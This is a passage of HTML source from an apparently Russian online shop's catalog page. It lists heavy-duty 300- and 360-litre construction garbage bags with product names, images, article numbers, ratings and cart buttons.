                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13343">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13343" data-id="13343">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_13343_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-360-litrov-pvd-65-mkm-zeleny/" class="detail-slider" data-src="/upload/iblock/7b2/7b221b8e0630fc92ad7f0969b5f62c06.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7b2/7b221b8e0630fc92ad7f0969b5f62c06.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3601015301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-360-litrov-pvd-65-mkm-zeleny/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, двухслойные, 110*140 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13344">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13344" data-id="13344">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_13344_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-v-rulone-10-shtuk-dvukhsloynye-pvd-70-mkm-razmer-100kh140/" class="detail-slider" data-src="/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/da1/da1c13dce58d435d9c6c57cbc179a77f.jpg"/ alt="image">
                                    <img src="/upload/iblock/c40/c4049b869813273867d5b335a7211b8e.jpg"/ alt="image">
                                    <img src="/upload/iblock/19e/19e3f73bbf8d3f7e9f19986c45e8845b.jpg"/ alt="image">
                                    <img src="/upload/iblock/941/94111ae10ac40472e5d059ce13138db8.jpg"/ alt="image">
                                    <img src="/upload/iblock/4c1/4c111677c6cb7f1a6dce1c08c849ecb8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30010160</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-v-rulone-10-shtuk-dvukhsloynye-pvd-70-mkm-razmer-100kh140/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 300 литров плотные строительные черные, 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 100x140 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9660">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9660" data-id="9660">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_9660_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-zheltye/" class="detail-slider" data-src="/upload/iblock/522/zt63w71xtzir8ecphgafd6svgah1ccsk.jpg">
                <span class="image">
                                    <img src="/upload/iblock/522/zt63w71xtzir8ecphgafd6svgah1ccsk.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-zheltye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18604">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18604" data-id="18604">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_18604_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-krasnye/" class="detail-slider" data-src="/upload/iblock/d22/ooqy3rkh3875tnxlzkr0g3y3s8kisf35.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d22/ooqy3rkh3875tnxlzkr0g3y3s8kisf35.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-krasnye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18602">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18602" data-id="18602">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_18602_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-sinie/" class="detail-slider" data-src="/upload/iblock/bfb/nhdh9frovi6erwsugfkecpqgkf9hgzor.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bfb/nhdh9frovi6erwsugfkecpqgkf9hgzor.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-360-l-65-mkm-pvd-10-sht-110-140-sm-sinie/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 360 л, 65 мкм, ПВД, 10 шт, 110*140 см, синие</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18603">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18603" data-id="18603">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_18603_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_14393_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-360-litrov/meshki-dlya-musora-360-litrov-pvd-120kh140-80-mkm-s-faltsami-/" class="detail-slider" data-src="/upload/iblock/bbf/7bv1rhuk5ijxxydrbtz2ei3txbxgzaks.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bbf/7bv1rhuk5ijxxydrbtz2ei3txbxgzaks.jpg"/ alt="image">
                                    <img src="/upload/iblock/b9c/0vnryduigmuxdeh12nbpx12fc41j3w7z.jpg"/ alt="image">
                                    <img src="/upload/iblock/301/w7dhrbnsfk14urda2d2473wyaz2mfsw9.jpg"/ alt="image">
                                    <img src="/upload/iblock/6a4/q11zh6y7o85pve3rdlxgx6v8ies7gk0w.jpg"/ alt="image">
                                    <img src="/upload/iblock/fdf/3jpsdc53k1irb5icwigy21qqv3f7bc8g.jpg"/ alt="image">
                                    <img src="/upload/iblock/59c/n51m51s0dzkjkk65d429gea13gd5qefn.jpeg"/ alt="image">
                                    <img src="/upload/iblock/9bb/s4yg22buw4mlwya8ouhcitv9a56y211i.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ3200205</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-360-litrov/meshki-dlya-musora-360-litrov-pvd-120kh140-80-mkm-s-faltsami-/"
                    class="catalog__link"
                >
